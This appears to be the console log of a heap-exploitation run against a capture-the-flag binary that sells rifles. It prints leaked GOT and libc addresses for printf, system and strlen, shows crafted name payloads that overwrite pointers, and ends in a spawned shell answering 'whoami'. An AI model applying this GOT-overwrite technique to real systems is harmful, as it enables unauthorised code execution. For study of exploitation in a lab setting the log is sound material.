 [*] printf_got -> 0x804a234
[*] printf_libc -> 0x49670
[*] system_libc -> 0x3ada0
[*] message_addr -> 0x804a2a8
[*] strlen_got -> 0x804a250
[*] name -> aaaaaaaaaaaaaaaaaaaaaaaaaaa4\xa2\x0
[*] desc -> b
[*] printf_addr -> 0xf7630670
[*] system_addr -> 0xf7621da0
[*] name -> aaaaaaaaaaaaaaaaaaaaaaaaaaa\xa8\xa2\x0
[*] desc -> fuck U!
[*] Switching to interactive mode
v\x84\x0PQd
===================================
Action: Rifle name: Rifle description: Action: Rifle name: Rifle description: Actio
fle description: Action: Rifle name: Rifle description: Action: Rifle name: Rifle d
n: Rifle name: Rifle description: Action: Rifle name: Rifle description: Action: Ri
escription: Action: Rifle name: Rifle description: Action: Rifle name: Rifle descri
fle name: Rifle description: Action: Rifle name: Rifle description: Action: Rifle n
ption: Action: Rifle name: Rifle description: Action: Rifle name: Rifle description
ame: Rifle description: Action: Rifle name: Rifle description: Action: Rifle name:
: Action: Rifle name: Rifle description: Action: Rifle name: Rifle description: Act
Rifle description: Action: Rifle name: Rifle description: Action: Rifle name: Rifle
ion: Rifle name: Rifle description: Action: Rifle name: Rifle description: Action:
description: Action: Rifle name: Rifle description: Action: Rifle name: Rifle desc
Rifle name: Rifle description: Action: Rifle name: Rifle description: Action: Rifle
ription: Action: Rifle name: Rifle description: Action: Rifle name: Rifle descripti
name: Rifle description: Action: Rifle name: Rifle description: Action: Rifle name
on: Action: Enter any notice you'd like to submit with your order: Action: Okay ord
Action: Rifle to be ordered:
===================================
sh: 1: \xa0\x1db�: not found
$ whoami
dyf
$